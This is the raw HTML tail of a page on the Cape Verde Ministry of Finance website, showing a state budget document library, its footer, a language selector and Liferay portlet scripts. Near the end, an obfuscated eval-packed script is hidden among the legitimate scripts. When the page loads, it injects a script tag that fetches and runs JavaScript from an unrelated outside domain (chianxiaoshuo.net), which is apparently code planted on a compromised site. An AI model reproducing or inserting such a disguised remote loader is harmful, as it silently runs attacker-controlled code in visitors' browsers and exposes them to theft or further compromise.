href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5mHNFair" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5mHNFair" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769062442654"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle";Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
